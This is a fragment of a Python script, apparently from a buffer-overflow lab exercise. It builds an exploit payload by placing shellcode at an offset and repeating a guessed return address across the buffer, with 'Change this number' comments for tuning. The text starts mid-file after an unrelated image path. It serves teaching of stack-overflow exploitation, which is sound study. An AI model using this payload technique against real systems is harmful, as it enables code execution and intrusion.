 start =517-len(shellcode)               # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffd4b8 +  300    # Change this number
#offset = 116               # Change this number
S=75
# Use 4 for 32-bit address and 8 for 64-bit address
for offset in range(S):
    content[offset*4:offset*4 + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################